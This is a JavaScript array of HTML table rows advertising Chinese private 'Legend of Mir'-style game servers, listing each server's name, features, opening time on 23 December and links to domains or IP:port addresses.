adlistData[2187] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月23日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2188] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17603/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月23日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17603/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2189] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月23日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2190] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk07.top:21013/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月23日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk07.top:21013/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2191] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月23日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2192] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月23日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2193] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月23日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[2194] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月23日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[2195] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月23日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2196] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月23日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2197] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月23日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2198] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月23日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2199] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月23日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[2200] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月23日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[2201] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1223.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月23日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1223.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[2202] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月23日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[2203] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月23日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2204] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月23日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2205] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月23日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2206] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月23日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2207] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月23日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2208] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月23日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2209] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月23日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[2210] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月23日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2211] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:26931" rel="nofollow" target="_blank">８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class="r">12月23日/10:30</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>８５９５７６</td><td><a href="https://61.164.174.30:26931"  target="_blank">点击查看</a></td></tr>`;
adlistData[2212] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月23日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[2213] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">██████８０金币合击</a></td><td>2026独家版本██████</td><td class="r">12月23日/10:30</td><td>76,80,85战神合击</td><td>█全靠打█自动拾取█自动回收█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[2214] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">﹌﹌180金币合击</a></td><td>﹌﹌首战公益散人</td><td class="r">12月23日/11:00</td><td>全保值﹌可搬砖</td><td>纯散人﹌运⑨简单﹌BOSS多﹌魔龙教主爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2215] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月23日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2216] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月23日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2217] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月23日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[2218] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月23日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2219] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月23日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2220] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月23日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[2221] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月23日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2222] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月23日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[2223] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5051/slhj1101" rel="nofollow" target="_blank">创世合击星王+１</a></td><td>卍首站首区卍</td><td class="r">12月23日/19:00</td><td>█沙奖１８８８█</td><td>█超低消费█小怪爆终极█散人追梦█保底回收█ <font color="blue">-推荐</font></td><td>群772389881</td><td><a href="https://103.192.209.180:5051/slhj1101"  target="_blank">点击查看</a></td></tr>`;
adlistData[2224] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5051/2509ssem/" rel="nofollow" target="_blank">㊣杀神恶魔㊣</a></td><td>卍首站首区卍</td><td class="r">12月23日/19:00</td><td>█沙奖１８８８█</td><td>██纯正经典杀神██保底回收██ <font color="blue">-推荐</font></td><td>群828736080</td><td><a href="https://103.192.209.180:5051/2509ssem/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2225] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月23日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[2226] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:62023/" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月23日/19:30</td><td>合区慢不内卷</td><td>送会员，送顶赞，送捡挂回！道BB继承属性超猛 <font color="blue">-推荐</font></td><td>群925005</td><td><a href="https://103.192.209.219:62023/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakwa.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月23日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.kakwa.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dadxa.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月23日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.dadxa.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.eaeka.top:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.eaeka.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nanja.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月23日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.nanja.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaiqa.top:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月23日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.iaiqa.top:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaena.top:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月23日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.eaena.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakya.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月23日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.kakya.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagya.top:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月23日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.gagya.top:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fafla.top:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.fafla.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalia.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月23日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.lalia.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamha.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月23日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.mamha.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fafna.top:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月23日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.fafna.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagqa.top:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月23日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.gagqa.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2242] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk07.top:21013/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月23日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk07.top:21013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalsa.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月23日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.lalsa.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月23日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamga.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月23日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.mamga.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagra.top:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月23日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.gagra.top:27000'  target='_blank'>点击查看</a></td></tr>`;
